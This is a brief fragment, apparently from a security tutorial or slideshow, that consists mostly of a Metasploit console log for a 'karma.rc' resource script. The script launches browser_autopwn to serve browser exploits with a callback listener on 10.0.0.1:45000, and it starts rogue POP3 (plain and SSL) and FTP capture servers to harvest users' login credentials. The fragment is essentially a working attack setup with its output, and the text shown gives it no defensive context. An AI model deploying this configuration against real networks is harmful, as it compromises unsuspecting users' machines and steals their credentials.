 resource (karma.rc)> use auxiliary/server/browser_autopwn
resource (karma.rc)> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (karma.rc)> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (karma.rc)> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (karma.rc)> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (karma.rc)> set LPORT 45000
LPORT => 45000
resource (karma.rc)> set SRVPORT 55550
SRVPORT => 55550
resource (karma.rc)> set URIPATH /ads
URIPATH => /ads
resource (karma.rc)> run
[*] Auxiliary module execution completed
resource (karma.rc)> use auxiliary/server/capture/pop3
resource (karma.rc)> set SRVPORT 110
SRVPORT => 110
resource (karma.rc)> set SSL false
SSL => false
resource (karma.rc)> run
[*] Auxiliary module execution completed
resource (karma.rc)> use auxiliary/server/capture/pop3
resource (karma.rc)> set SRVPORT 995
SRVPORT => 995
resource (karma.rc)> set SSL true
[*] Server started.
SSL => true
resource (karma.rc)> run
[*] Auxiliary module execution completed
resource (karma.rc)> use auxiliary/server/capture/ftp
resource (karma.rc)> run
<< back | track 5